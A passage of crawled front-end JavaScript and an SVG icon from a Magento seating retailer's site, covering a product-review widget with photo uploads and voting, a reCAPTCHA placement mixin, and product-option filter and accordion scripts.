                        }, 300);
                    }
                });
            });
        });
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Intenso_Review/js/intenso-review.js
body_size: 4409
content:
/**
 * Copyright © Intenso Commerce. All rights reserved.
 * See License.txt for license details.
 */
 define([
    'jquery',
    'Intenso_Review/js/dropzone',
    'Magento_Ui/js/modal/modal',
    'Intenso_Review/js/load-image/load-image',
    'Intenso_Review/js/load-image/load-image-exif',
    'Intenso_Review/js/load-image/load-image-orientation',
    'mage/translate',
    'Intenso_Review/js/load-image/hover-intent',
    'mage/mage'
], function ($, Dropzone, modal, loadImage) {
    'use strict';

    $.widget('intenso.review', {
        options: {
            selectors: {
                reviewListId: '#customer-reviews',
                voteBtn: '.helpful-button',
                showComments: '.show-comments',
                addComment: '.add-comment',
                hideComments: '.hide-comments',
                submitComment: 'submit-comment',
                cancelComment: '.cancel-comment',
                reviewFormModal: '#intenso-add-review-modal',
                addReviewLink: '.intenso-add-your-review-link',
                closeButton: '.intenso-close-button',
                addPhotosButton: '.intenso-add-photos-button',
                submitReview: '.intenso-submit-review',
                reviewTextarea: '.review-field-text textarea',
                reviewSummary: '.review-field-summary',
                reviewNickname: '.review-field-nickname',
                reviewEmail: '.review-field-email'
            }
        },

        hoverStatus: false,

        /**
         * Bind events to the appropriate handlers.
         * @private
         */
        _create: function () {
            this._bindVote();
            this._bindShowComments();
            this._bindAddComments();
            this._bindHideComments();
            this._bindOpenReviewModal();
            this._bindPostReview();
            this._bindFormFields();
        },

        _bindVote: function () {
            var self = this,
                url = $(this.options.selectors.reviewListId).data('baseUrl') + 'vote/post';
            $('#product-review-container').on('click', this.options.selectors.voteBtn, function (e) {
                e.preventDefault();
                self.vote(url, $(e.target).data('reviewId'), $(e.target).data('helpful'));
            });
        },

        _bindShowComments: function () {
            var self = this,
                url = $(this.options.selectors.reviewListId).data('baseUrl') + 'comment/listcomment';
            $('#product-review-container').on('click', this.options.selectors.showComments, function (e) {
                e.preventDefault();
                self.showComments(url, $(e.target));
            });
        },

        _bindAddComments: function () {
            var self = this;
            $('#product-review-container').on('click', this.options.selectors.addComment, function (e) {
                e.preventDefault();
                self.addComment($(e.target).data('reviewId'));
            })
        },

        _bindHideComments: function () {
            $('#product-review-container').on('click', this.options.selectors.hideComments, function (e) {
                e.preventDefault();
                $(this).parents('[class^="comments-wrapper-"]').html('');
            });
        },

        _bindOpenReviewModal: function () {
            var self = this,
                dropzoneUploader,
                $form = $('#review-form'),
                url = $(self.options.selectors.reviewFormModal).attr('data-img-post-url');

            $('body').on('click', this.options.selectors.addReviewLink, function (e) {
                e.preventDefault();

                // open modal
                $(self.options.selectors.reviewFormModal).modal('openModal');

                // init Dropzone uploader
                if (url && typeof dropzoneUploader === 'undefined' && $('.dropzone-previews').length) {
                    dropzoneUploader = new Dropzone(document.body, {
                        url: url,
                        previewsContainer: '.dropzone-previews',
                        createImageThumbnails: false,
                        dictDefaultMessage: 'Drop photos here or click to upload.',
                        dictInvalidFileType: 'Allowed formats are: .jpg, .jpeg, .png, .bmp and .gif',
                        dictFileTooBig: 'The file size can\’t exceed 10MB',
                        dictCancelUpload: 'Remove',
                        thumbnailWidth: 120,
                        thumbnailHeight: 120,
                        parallelUploads: 5,
                        maxFilesize: 10,
                        addRemoveLinks: true,
                        maxFiles: 5,
                        acceptedFiles: '.jpg,.jpeg,.png,.gif,.bmp',
                        clickable: self.options.selectors.addPhotosButton
                    });
                    dropzoneUploader.on('maxfilesreached', function () {
                        $(self.options.selectors.addPhotosButton).prop('disabled', true);
                    });
                    dropzoneUploader.on("maxfilesexceeded", function (file) {
                        this.removeFile(file);
                        $(self.options.selectors.addPhotosButton).prop('disabled', true);
                        if (!$('.intenso-modal .modal-footer').find('.intenso-review-maxfilesexceeded').length) {
                            $('<div class="intenso-review-maxfilesexceeded">You can upload a maximum of 5 photos</div>').insertBefore('.intenso-add-photos-button');
                            setTimeout(function () {
                                $('.intenso-review-maxfilesexceeded').fadeOut(1000, function () {
                                    $(this).remove();
                                });
                            }, 5000);
                        }
                    });
                    // post
                    dropzoneUploader.on('sending', function (file, xhr, formData) {
                        formData.append('form_key', $('input[name="form_key"]').val());
                        formData.append('image', file);
                        $(self.options.selectors.submitReview).prop('disabled', true);
                    });
                    // add hidden input with name of the uploaded file
                    dropzoneUploader.on('success', function (file, response) {
                        if (response['success']) {
                            $('<input>').attr({
                                type: 'hidden',
                                name: 'image[]',
                                'data-original-name': response['originalName'],
                                value: response['file']
                            }).appendTo($form);
                        } else {
                            alert(response['message']);
                        }
                        $(self.options.selectors.submitReview).prop('disabled', false);
                    });
                    // remove hidden input when user clicks the delete button and enable upload button
                    dropzoneUploader.on('removedfile', function (file) {
                        $(self.options.selectors.addPhotosButton).prop('disabled', false);
                        $('input[type="hidden"][data-original-name="' + file.name + '"]').remove();
                    });
                    // fix thumbnail orientation
                    dropzoneUploader.on('addedfile', function (file) {
                        var self = this;
                        loadImage.parseMetaData(file, function (data) {
                            // use embedded thumbnail if exists.
                            if (data.exif) {
                                var orientation = data.exif.get('Orientation');
                                if (orientation) {
                                    loadImage(file, function (img) {
                                        self.emit('thumbnail', file, img.toDataURL());
                                    }, { orientation: orientation });
                                    return;
                                }
                            }
                            self.createThumbnail(file);
                        });
                    });
                }
            });
        },

        _bindPostReview: function () {
            var self = this,
                form = $('#review-form');
            $('body').on('click', this.options.selectors.submitReview, function (e) {
                e.preventDefault();
                self.postReview(form);
            });
        },

        _bindFormFields: function () {
            var self = this,
                $body = $('body'),
                reviewSummaryInput = this.options.selectors.reviewSummary + ' input';

            $body.on('keypress input paste', this.options.selectors.reviewTextarea, function (e) {
                if (e.which !== 0 && !$(this).hasClass('intenso-expand-field')) {
                    $(this).addClass('intenso-expand-field');
                    $(self.options.selectors.reviewSummary).fadeIn(500);
                }
                if ($(reviewSummaryInput).val()) {
                    self.showAllFields();
                }
            });
            $body.on('keyup input', this.options.selectors.reviewTextarea, function (e) {
                if (!this.value && $(this).hasClass('intenso-expand-field')) {
                    $(self.options.selectors.reviewEmail).hide(100);
                    $(self.options.selectors.reviewNickname).hide(150);
                    $(self.options.selectors.reviewSummary).hide(200);
                    $(this).removeClass('intenso-expand-field');
                }
            });
            $body.on('keypress input paste', reviewSummaryInput, function (e) {
                self.showAllFields();
            });
        },

        showAllFields: function () {
            $(this.options.selectors.reviewNickname).fadeIn(200);
            $(this.options.selectors.reviewEmail).fadeIn(300);
        },

        _init: function () {
            var self = this;
            $('.summary-popover').hoverIntent({
                over: function () {
                    var productId = $(this).data('review-product'),
                        url = $(this).data('review-url');

                    self.hoverStatus = true;
                    self.showProductReviews(productId, url, $(this).find('.summary-popover-content'));
                },
                out: function () {
                    self.hoverStatus = false;
                    self.hidePopover();
                },
                timeout: 100
            });
            if (typeof this.options.viewMore !== 'undefined' && this.isArray(this.options.viewMore)) {
                for (var i = 0; i < this.options.viewMore.length; ++i) {
                    this.viewMore(this.options.viewMore[i]);
                }
            }
        },

        isArray: function (obj) {
            return obj && obj.constructor == Array;
        },

        viewMore: function (id) {
            var review = $('.review-' + id);
            if (review && review.html()) {
                var words = review.html().split(/[ ]+/);
                if (words.length > this.options.viewMoreLimit) {
                    var counter = 0,
                        toHide = [],
                        toShow = [];
                    for (var i = 0; i < words.length; i++) {
                        if (counter >= this.options.viewMoreLimit) {
                            toHide.push(words[i]);
                        } else {
                            toShow.push(words[i]);
                        }
                        if (words[i].length > 1) {
                            counter++;
                        }
                    }
                    if (counter >= this.options.viewMoreLimit) {
                        var viewMoreLink = $('<a id="view-more-'+id+'" href="#" class="intenso-view-more">'+$.mage.__('Read more')+'</a>');
                        var ellipsis = $('<span class="ellipsis-'+id+'">... </span>');
                        var hide = $('<span></span>');
                        hide.html(toHide.join(' '));
                        hide.addClass('view-more-' + id);
                        hide.hide();
                        review.html(toShow.join(' ') + ellipsis.prop('outerHTML') + viewMoreLink.prop('outerHTML') + ' ' + hide.prop('outerHTML'));
                        $('#view-more-'+id).on('click', function (e) {
                            e.preventDefault();
                            $(this).hide();
                            $('.ellipsis-' + id).hide();
                            $('.view-more-' + id).show();
                        });
                    }
                }
            }
        },

        vote: function (url, reviewId, vote) {
            if (this.voting && typeof url === 'undefined' || typeof reviewId === 'undefined' || typeof vote === 'undefined') {
                return false;
            }
            this.voting = true;
            if ($('.loading-indicator.loader-right.review-' + reviewId).length == 0) {
                $('.voting-buttons-' + reviewId).append('<span class="loading-indicator loader-right review-' + reviewId + '"></span>');
            }
            $.ajax({
                url: url,
                data: {
                    id: reviewId,
                    helpful: vote
                },
                type: 'post',
                dataType: 'json',
                success: function (res) {
                    $('.voting-buttons-' + reviewId).remove();
                    $('.loading-indicator.loader-right.review-' + reviewId).remove();
                    if (res.vote == 'success') {
                        $('.vote-review-id-' + reviewId).find('.alert-inline-success').show();
                        return;
                    } else if (res.vote == 'duplicated') {
                        $('.vote-review-id-' + reviewId).find('.alert-inline-duplicated').show();
                        return;
                    }
                    $('.vote-review-id-' + reviewId).find('.alert-inline-error').show();
                    this.voting = false;
                },
                error: function () {
                    $('.loading-indicator.loader-right.review-' + reviewId).remove();
                    $('.vote-review-id-' + reviewId).find('.alert-inline-error').show();
                    this.voting = false;
                    return;
                }
            });
        },

        postReview: function (form) {
            var self = this,
                url = form.attr('action'),
                modal = $(this.options.selectors.reviewFormModal),
                btnSending = modal.data('btn-sending'),
                btnRetry = modal.data('btn-retry');
            //if (form.valid()) {
                $(this.options.selectors.submitReview).text(btnSending).prop('disabled', true);
                $.ajax({
                    url: url,
                    data: form.serialize(),
                    type: 'post',
                    success: function (responseContent) {
                        modal.find('.review-fieldset').hide();
                        $('.dropzone-previews').hide();
                        $(self.options.selectors.addPhotosButton).hide();
                        modal.find('.intenso-review-response').show();
                        $('#intenso-status-message').html(responseContent.message);
                        if (responseContent.success) {
                            // on success
                            modal.find('.sa-error').hide()
                            modal.find('.sa-success').show();
                            modal.find('sa-success').addClass('animate');
                            modal.find('.sa-tip').addClass('animateSuccessTip');
                            modal.find('.sa-long').addClass('animateSuccessLong');
                            $(self.options.selectors.submitReview).hide();
                            $(self.options.selectors.closeButton).show();
                        } else {
                            // on error
                            modal.find('.sa-success').hide();
                            modal.find('.sa-error').show();
                            modal.find('sa-error').addClass('animateErrorIcon');
                            modal.find('.sa-x-mark').addClass('animateXMark');
                            $(self.options.selectors.closeButton).hide();
                            $(self.options.selectors.submitReview).text(btnSending).prop('disabled', false);
                            $(self.options.selectors.submitReview).html('<span>'+btnRetry+'</span>');
                        }
                    },
                    error: function () {
                        // on error
                        modal.find('.review-fieldset').hide();
                        $('.dropzone-previews').hide();
                        $(self.options.selectors.addPhotosButton).hide();
                        modal.find('.intenso-review-response').show();
                        modal.find('.sa-error').show();
                        modal.find('sa-error').addClass('animateErrorIcon');
                        modal.find('.sa-x-mark').addClass('animateXMark');
                        $(self.options.selectors.closeButton).hide();
                        $(self.options.selectors.submitReview).text(btnSending).prop('disabled', false);
                        $(self.options.selectors.submitReview).html('<span>'+btnRetry+'</span>');
                        $('#intenso-status-message').html($.mage.__('We can\'t post your review right now.'));
                    }
                });
           // }
        },

        checkFit: function (popover) {
            var position = popover.offset(),
                viewportWidth = $(window).width(),
                popoverWidth = popover.width(),
                margin = viewportWidth * 3/100;

            if (viewportWidth - position.left < popoverWidth + margin) {
                var reference = popover.siblings('.rating-result').offset(),
                    _left = -(popover.width() + reference.left - viewportWidth + (margin/2));
                popover.css('left', _left + 'px');
            }
        },

        showProductReviews: function (productId, url, popover) {
            var self = this;
            if (popover.find('.review-popover').is(':visible')) {
                return false;
            }
            if (this.loadedReviews == undefined) {
                this.loadedReviews = [];
            }
            if (this.loadedUrl == undefined) {
                this.loadedUrl = [];
            }
            self.hidePopover();
            self.checkFit(popover);
            popover.find('.review-popover').fadeIn(300);
            popover.parents('.rating-result').siblings('.summary-popover-corner').addClass('active');

            if (this.loadedReviews[productId]) {
                this.showLoadedReviews(this.loadedReviews[productId], popover);
            } else {
                if (self.loadedUrl[productId]) {
                    return false;
                }
                self.loadedUrl[productId] = true;
                $.ajax({
                    url: url,
                    data: {
                        id: productId
                    },
                    type: 'get',
                    success: function (res) {
                        self.loadedReviews[productId] = res;
                        self.showLoadedReviews(self.loadedReviews[productId], popover);
                    },
                    error: function () {
                        return false;
                    }
                });
            }
        },

        showLoadedReviews: function (summary, popover) {
            var self = this;
            if (!this.hoverStatus) {
                return;
            }
            var el = popover.find('.review-popover');
            if (summary) {
                el.html(summary);
                el.fadeIn(300);
            } else {
                el.html('');
                el.hide();
            }
            setTimeout(function () {
                if (!self.hoverStatus) {
                    self.hidePopover();
                }
            }, 400);
        },

        hidePopover: function (e) {
            $('.review-popover').hide();
            $('.summary-popover-content').css('left', '');
            $('.summary-popover-corner').removeClass('active');
            $('.rating-box.active').removeClass('active');
        },

        showComments: function (url, el) {
            var reviewId = el.data('reviewId');
            if (typeof url === 'undefined' || typeof reviewId === 'undefined') {
                return false;
            }
            if (this.loadedComments == undefined) {
                this.loadedComments = [];
            }
            var that = this;
            if (typeof this.loadedComments[reviewId] != 'undefined') {
                $('.comments-wrapper-' + reviewId).html(that.loadedComments[reviewId]);
                return false;
            }
            if ($('.loading-indicator.loader-left.review-' + reviewId).length == 0) {
                $('.vote-review-id-' + reviewId).prepend('<span class="loading-indicator loader-left review-' + reviewId + '"></span>');
            }
            $.ajax({
                url: url,
                cache: true,
                data: {
                    id: reviewId
                },
                type: 'get',
                success: function (res) {
                    $('.loading-indicator.loader-left.review-' + reviewId).remove();
                    $('.comments-wrapper-' + reviewId).html(res);
                    that.loadedComments[reviewId] = res;
                },
                error: function () {
                    $('.loading-indicator.loader-left.review-' + reviewId).remove();
                    return false;
                }
            });
            return false;
        },

        hideComments: function (reviewId) {
            $('.comments-wrapper-' + reviewId).html('');
        },

        addComment: function (reviewId) {
            var self = this,
                $commentsWrapper = $('.comments-wrapper-' + reviewId),
                form,
                action;
            if (typeof reviewId === 'undefined') {
                return false;
            }
            if ($commentsWrapper.find('form').length === 0) {
                form = $('.intenso-add-comment-form.comment-form-template').clone();
                action = form.find('form').attr('action');
                if (typeof action !== 'undefined') {
                    action = action.replace('__review_id_placeholder__', reviewId);
                    form.find('form').attr({
                        'action': action,
                        'id': 'review_comment_form_'+reviewId
                    });
                    form.find(this.options.selectors.submitComment).attr('data-review-id', reviewId);
                }
                form.removeClass('comment-form-template');
                $('.comments-wrapper-' + reviewId + ' > a').hide();
                if ($commentsWrapper.children().length > 0) {
                    form.insertBefore($('.comments-wrapper-' + reviewId + ' a.add-comment'));
                } else {
                    $commentsWrapper.html(form);
                }
                $commentsWrapper.append('<script type="text/x-magento-init">{ "#review_comment_form_'+reviewId+'": { "validation": {} } }</script>');
                form.find('form').submit(function () {
                    if ($('#review_comment_form_'+reviewId).validation('isValid')) {
                        self.postComment(form.find('form'), reviewId);
                        return false;
                    }
                });
                form.find(this.options.selectors.cancelComment).on('click', function (e) {
                    e.preventDefault();
                    form.remove();
                    $('.comments-wrapper-' + reviewId + ' > a').show();
                });

                $('.review-comment-form').trigger('contentUpdated');
            }
            return false;
        },

        postComment: function (form, reviewId) {
            var url = form.attr('action'),
                button = form.find(':submit'),
                btnText = button.data('btn-txt'),
                btnSending = button.data('btn-sending');
            button.text(btnSending).prop('disabled', true);
            $.ajax({
                url: url,
                data: form.serialize(),
                type: 'post',
                success: function (responseContent) {
                    if (responseContent.success) {
                        $('.comments-wrapper-'+reviewId).html('<span class="intenso-success-msg intenso-checkmark">'+responseContent.message+'</span>');
                    } else {
                        $('.comments-wrapper-'+reviewId+' .intenso-msg-wrapper').html('<span class="intenso-error-msg intenso-error">'+responseContent.message+'</span>');
                    }
                    button.text(btnText).prop('disabled', false);
                },
                error: function () {
                    button.text(btnText).prop('disabled', false);
                    return false;
                }
            });
            return false;
        }
    });

    return $.intenso.review;
}); 


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Aalogics_FormCaptcha/js/am-recaptcha-abstract-mixin.js
body_size: -264
content:
define(['jquery'], function ($) {
    'use strict';

    return function (Component) {
        return Component.extend({

            /**
             * Override only the add() function
             */
            add: function () {
                var rendererReCaptcha = $('<div>', {
                    'id': this.reCaptchaId,
                    'class': this.reCaptchaId
                });

                // ✅ Check if #form__recaptcha exists
                if ($('#form__recaptcha').length) {
                    $('#form__recaptcha').append(rendererReCaptcha);
                } else {
                    $('body').append(rendererReCaptcha);
                }
            }
        });
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Pektsekye_OptionExtended/js/widget.js
body_size: -438
content:

define([
    "jquery",    
    "Pektsekye_OptionExtended/js/main",
    "Pektsekye_OptionExtended/js/dependent",
    "Pektsekye_OptionExtended/js/images",
    "jquery/ui"                                   
],function($, main, dependent, images) {
  "use strict";

  $.extend(main, dependent, images);
  
  $.widget("pektsekye.optionExtended", main); 
});  

--- FILE ---
content_type: image/svg+xml
request_url: https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Aalogics_FilterableOptions/images/compare.svg
body_size: -71
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19 17V11C19 8.17157 19 6.75736 18.1213 5.87868C17.2426 5 15.8284 5 13 5H10M10 5C10 4.29977 11.9943 2.99153 12.5 2.5M10 5C10 5.70023 11.9943 7.00847 12.5 7.5" stroke="white" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M5 7.5V13.5C5 16.3284 5 17.7426 5.87868 18.6213C6.75736 19.5 8.17157 19.5 11 19.5H14M14 19.5C14 20.2002 12.0057 21.5085 11.5 22M14 19.5C14 18.7998 12.0057 17.4915 11.5 17" stroke="white" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M19 21C20.1046 21 21 20.1046 21 19C21 17.8954 20.1046 17 19 17C17.8954 17 17 17.8954 17 19C17 20.1046 17.8954 21 19 21Z" stroke="white" stroke-width="1.5"/>
<path d="M5 7C6.10457 7 7 6.10457 7 5C7 3.89543 6.10457 3 5 3C3.89543 3 3 3.89543 3 5C3 6.10457 3.89543 7 5 7Z" stroke="white" stroke-width="1.5"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Aalogics_FilterableOptions/js/filterableoptions.js
body_size: 4910
content:

require(['jquery'], function ($) {

    $(document).ready(function () {

        function initFilterTagsContainer($accordion) {
            if ($accordion.find('.filter-tags-container').length === 0) {
                var $tagsContainer = $('<div class="filter-tags-container" ></div>');
                var $tagsWrapper = $('<div class="filter-tags-wrapper" ></div>');
                var $clearAllBtn = $('<a href="#" class="clear-all-filters" >Clear All</a>');
                var $tagsRow = $('<div style="display: flex; align-items: center; width: 100%;"></div>');

                $tagsRow.append($tagsWrapper);
                $tagsRow.append($clearAllBtn);
                $tagsContainer.append($tagsRow);

                var $filterableLabel = $accordion.find('.filterable__label');
                var $searchInput = $filterableLabel.find('.filter-search-input');

                if ($filterableLabel.length) {
                    if ($searchInput.length) {
                        $searchInput.before($tagsContainer);
                    } else {
                        $filterableLabel.append($tagsContainer);
                    }
                } else {
                    $accordion.find('.accordion-content').append($tagsContainer);
                }
            }
        }

        $('.accordion-item').each(function () {
            initFilterTagsContainer($(this));
        });


        function initExistingFilters() {
            $('.accordion-item').each(function () {
                var $accordion = $(this);


                $accordion.find('.filter-dropdown').each(function () {
                    var $dropdown = $(this);
                    var filterKey = $dropdown.attr('name');
                    var selectedVal = $dropdown.val();
                    var selectedText = $dropdown.find('option:selected').text();
                    if ((!selectedVal || selectedVal === '' || selectedText.includes('Select') || selectedText.includes('--')) && filterKey) {
                        var urlParams = new URLSearchParams(window.location.search);
                        var filterParam = urlParams.get(filterKey);
                        if (filterParam) {
                            $dropdown.find('option').each(function () {
                                var optVal = $(this).val();
                                if (optVal && optVal.includes(filterParam)) {
                                    $dropdown.val(optVal);
                                    selectedVal = optVal;
                                    selectedText = $(this).text();
                                }
                            });
                        }
                    }

                    if (selectedVal && selectedVal !== '' && !selectedText.includes('Select') && !selectedText.includes('--')) {
                        addFilterTag($accordion, filterKey, selectedText, selectedVal);
                        applyAllActiveFilters($accordion);
                    }
                });

                $accordion.find('input[type="radio"][name^="filter["]:checked').each(function () {
                    var $radio = $(this);
                    var filterKey = $radio.attr('name');
                    var filterValue = $radio.val();
                    var filterLabel = $radio.closest('.option').find('label').text().trim();

                    if (filterValue && filterLabel) {
                        addFilterTag($accordion, filterKey, filterLabel, filterValue);
                        applyAllActiveFilters($accordion);
                    }
                });

                $accordion.find('.custom-ms-options input[type="checkbox"]:checked').each(function () {
                    var $checkbox = $(this);
                    var filterKey = $checkbox.attr('name');
                    var filterValue = $checkbox.val();
                    var filterLabel = $checkbox.closest('.option').find('label').text().trim();

                    if (filterValue && filterLabel) {
                        addFilterTag($accordion, filterKey, filterLabel, filterValue);
                    }
                });
            });
        }

        setTimeout(initExistingFilters, 500);

        /* ---------------------------------------------
           0.9) MOVE OX NOTE INSIDE ACCORDION CONTENT
        --------------------------------------------- */
        function moveOxNotesInsideAccordion() {
            $('.accordion-item').each(function () {
                var $accordion = $(this);
                var $content = $accordion.find('.accordion-content').first();
                if (!$content.length) {
                    return;
                }

                var $note = $content.next('.ox-note');

                if (!$note.length) {
                    $note = $accordion.find('.ox-note').not($content.find('.ox-note'));
                }

                if ($note.length && $note.closest('.accordion-content').length === 0) {
                    $content.append($note);
                }
            });
        }

        setTimeout(moveOxNotesInsideAccordion, 500);
        setTimeout(moveOxNotesInsideAccordion, 1000);
        setTimeout(moveOxNotesInsideAccordion, 2000);

        if (typeof MutationObserver !== 'undefined') {
            var observer = new MutationObserver(function (mutations) {
                var shouldMove = false;
                mutations.forEach(function (mutation) {
                    if (mutation.addedNodes.length) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            var node = mutation.addedNodes[i];
                            if (node.nodeType === 1 && (node.classList && node.classList.contains('ox-note'))) {
                                shouldMove = true;
                                break;
                            }
                            if (node.querySelector && node.querySelector('.ox-note')) {
                                shouldMove = true;
                                break;
                            }
                            if (node.nodeType === 1 && (node.classList && node.classList.contains('accordion-next-wrapper'))) {
                                shouldMove = true;
                                break;
                            }
                            if (node.querySelector && node.querySelector('.accordion-next-wrapper')) {
                                shouldMove = true;
                                break;
                            }
                        }
                    }
                });
                if (shouldMove) {
                    setTimeout(moveOxNotesInsideAccordion, 100);
                    setTimeout(initCustomContentAccordion, 200);
                }
            });

            observer.observe(document.body, {
                childList: true,
                subtree: true
            });
        }

        function addFilterTag($accordion, filterKey, filterLabel, filterValue) {
            initFilterTagsContainer($accordion);

            var $tagsContainer = $accordion.find('.filter-tags-container');
            var $tagsWrapper = $tagsContainer.find('.filter-tags-wrapper');
            var $clearAllBtn = $tagsContainer.find('.clear-all-filters');

            var existingTag = $tagsWrapper.find('.filter-tag[data-filter-key="' + filterKey + '"][data-filter-value="' + filterValue + '"]');
            if (existingTag.length > 0) {
                return;
            }

            var $tag = $('<span class="filter-tag" data-filter-key="' + filterKey + '" data-filter-value="' + filterValue + '" >' +
                '<span class="filter-tag-label">' + filterLabel + '</span>' +
                '<span class="filter-tag-remove" >&times;</span>' +
                '</span>');

            $tag.find('.filter-tag-remove').on('click', function (e) {
                e.preventDefault();
                e.stopPropagation();
                removeFilterTag($accordion, filterKey, filterValue);
            });

            $tagsWrapper.append($tag);
            $tagsContainer.show();

            updateClearAllButton($accordion);
        }

        function applyAllActiveFilters($accordion) {
            var wrappers = $accordion.find('.custom-ox-picker-wrapper');
            var allAllowedIds = [];
            var hasActiveFilters = false;
            var hasInitializedIds = false;

            $accordion.find('.filter-dropdown').each(function () {
                var selectedVal = $(this).val();
                var selectedText = $(this).find('option:selected').text();

                if (selectedVal && selectedVal !== '' && !selectedText.includes('Select') && !selectedText.includes('--')) {
                    hasActiveFilters = true;
                    var ids = selectedVal.split(',').map(function (id) {
                        return id.trim();
                    });
                    if (!hasInitializedIds) {
                        allAllowedIds = ids;
                        hasInitializedIds = true;
                    } else {
                        allAllowedIds = allAllowedIds.filter(function (id) {
                            return ids.indexOf(id) !== -1;
                        });
                    }
                }
            });

            $accordion.find('input[type="radio"][name^="filter["]:checked').each(function () {
                var radioVal = $(this).val();

                if (radioVal && radioVal !== '') {
                    hasActiveFilters = true;
                    var ids = radioVal.split(',').map(function (id) {
                        return id.trim();
                    });
                    if (!hasInitializedIds) {
                        allAllowedIds = ids;
                        hasInitializedIds = true;
                    } else {
                        allAllowedIds = allAllowedIds.filter(function (id) {
                            return ids.indexOf(id) !== -1;
                        });
                    }
                }
            });

            $accordion.find('.custom-multiselect').each(function () {
                var $multiselect = $(this);
                var checkedValues = [];

                $multiselect.find('input[type="checkbox"]:checked').each(function () {
                    var val = $(this).val();
                    if (val) {
                        checkedValues.push(val);
                    }
                });

                if (checkedValues.length > 0) {
                    hasActiveFilters = true;
                    var multiselectIds = [];
                    checkedValues.forEach(function (val) {
                        var ids = val.split(',').map(function (id) {
                            return id.trim();
                        });
                        multiselectIds = multiselectIds.concat(ids);
                    });

                    multiselectIds = multiselectIds.filter(function (id, index) {
                        return multiselectIds.indexOf(id) === index;
                    });

                    if (!hasInitializedIds) {
                        allAllowedIds = multiselectIds;
                        hasInitializedIds = true;
                    } else {
                        allAllowedIds = allAllowedIds.filter(function (id) {
                            return multiselectIds.indexOf(id) !== -1;
                        });
                    }
                }
            });

            if (!hasActiveFilters) {
                wrappers.show();
            } else {

                wrappers.each(function () {
                    var img = $(this).find('.ox-picker-image');
                    var imgId = img.attr('id');
                    var imgVal = imgId.split('_').pop();

                    if (allAllowedIds.includes(imgVal)) {
                        $(this).show();
                    } else {
                        $(this).hide();
                    }
                });
            }
        }


        function removeFilterTag($accordion, filterKey, filterValue) {
            var $tagsContainer = $accordion.find('.filter-tags-container');
            var $tagsWrapper = $tagsContainer.find('.filter-tags-wrapper');
            var $tagToRemove = $tagsWrapper.find('.filter-tag[data-filter-key="' + filterKey + '"][data-filter-value="' + filterValue + '"]');
            if ($tagToRemove.length > 0) {
                $tagToRemove.remove();
            }
            $accordion.data('removing-filter', true);

            if (filterKey && filterKey.includes('[]')) {

                var $checkbox = $accordion.find('input[type="checkbox"][name="' + filterKey + '"][value="' + filterValue + '"]');
                if ($checkbox.length) {
                    $checkbox.prop('checked', false);
                    $accordion.find('.filter-tags-wrapper .filter-tag[data-filter-key="' + filterKey + '"][data-filter-value="' + filterValue + '"]').remove();
                }
            } else {

                var $dropdown = $accordion.find('.filter-dropdown[name="' + filterKey + '"]');
                if ($dropdown.length) {
                    $dropdown.val('');
                    $accordion.find('.filter-tags-wrapper .filter-tag[data-filter-key="' + filterKey + '"]').remove();
                } else {
                    var $radio = $accordion.find('input[type="radio"][name="' + filterKey + '"][value="' + filterValue + '"]');
                    if ($radio.length && $radio.is(':checked')) {
                        $radio.prop('checked', false);
                        $accordion.find('.filter-tags-wrapper .filter-tag[data-filter-key="' + filterKey + '"]').remove();
                    }
                }
            }

            setTimeout(function () {
                $accordion.removeData('removing-filter');
            }, 100);

            applyAllActiveFilters($accordion);


            if ($tagsWrapper.find('.filter-tag').length === 0) {
                $tagsContainer.hide();
            }

            updateClearAllButton($accordion);
        }


        function clearAllFilters($accordion) {
            var $tagsContainer = $accordion.find('.filter-tags-container');
            var $tagsWrapper = $tagsContainer.find('.filter-tags-wrapper');

            $accordion.find('.filter-dropdown').val('').trigger('change');

            $accordion.find('input[type="radio"][name^="filter["]').prop('checked', false).trigger('change');

            $accordion.find('.custom-ms-options input[type="checkbox"]').prop('checked', false).trigger('change');


            $tagsWrapper.find('.filter-tag').remove();
            $tagsContainer.hide();
        }

        function updateClearAllButton($accordion) {
            var $tagsContainer = $accordion.find('.filter-tags-container');
            var $tagsWrapper = $tagsContainer.find('.filter-tags-wrapper');
            var $clearAllBtn = $tagsContainer.find('.clear-all-filters');

            var tagCount = $tagsWrapper.find('.filter-tag').length;
            if (tagCount > 1) {
                $clearAllBtn.show();
            } else {
                $clearAllBtn.hide();
            }
        }


        $(document).on('click', '.clear-all-filters', function (e) {
            e.preventDefault();
            var $accordion = $(this).closest('.accordion-item');
            clearAllFilters($accordion);
        });

        /* ---------------------------------------------
           1) ACCORDION TOGGLE
        --------------------------------------------- */


        function initAccordionIcons() {
            $('.accordion-header').each(function () {
                var $header = $(this);
                var $toggleIcon = $header.find('.toggle-icon');
                var currentIcon = $toggleIcon.html().trim();
                if (currentIcon === '+' || currentIcon === '' || currentIcon === '<span class="toggle-icon">+</span>') {
                    if ($header.hasClass('active')) {
                        $toggleIcon.html('<i class="fa fa-angle-up"></i>');
                    } else {
                        $toggleIcon.html('<i class="fa fa-angle-down"></i>');

                    }

                }

            });

        }

        /* ---------------------------------------------
           1.1) ADD \"NEXT\" BUTTON INSIDE ACCORDIONS
        --------------------------------------------- */
        function initAccordionNextButtons() {
            var $items = $('.accordion-item');

            $items.each(function (index) {
                var $item = $(this);
                var $content = $item.find('.accordion-content').first();
                if (!$content.length) {
                    return;
                }

                if (index === $items.length - 1) {
                    return;
                }

                if ($content.find('.accordion-next-btn').length) {
                    return;
                }

                var $btnWrapper = $('<div class=\"accordion-next-wrapper\"></div>');
                var $btn = $('<button type=\"button\" class=\"accordion-next-btn\">Next <i class="fa fa-angle-right"></i></button>');
                $btnWrapper.append($btn);
                $content.append($btnWrapper);
            });
        }

        /* ---------------------------------------------
